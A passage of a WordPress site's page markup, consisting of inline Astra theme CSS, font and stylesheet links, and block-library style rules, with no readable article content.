0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Jost',sans-serif;font-weight:400;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:0;font-size:15px;font-size:1rem;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#000000;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:78px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 78px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maihome.house/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://maihome.house/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://maihome.house/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://maihome.house/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://maihome.house/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
